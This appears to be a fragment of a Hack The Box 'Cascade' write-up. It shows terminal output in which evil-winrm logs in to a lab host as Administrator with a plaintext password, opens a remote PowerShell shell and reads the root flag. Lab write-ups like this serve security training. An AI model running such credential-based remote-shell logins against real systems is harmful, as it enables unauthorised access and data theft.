 pop@kali--[~/HTB/Cascade]$evil-winrm -i 10.10.10.182 -u Administrator -p 'baCT3r1aN00dles'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt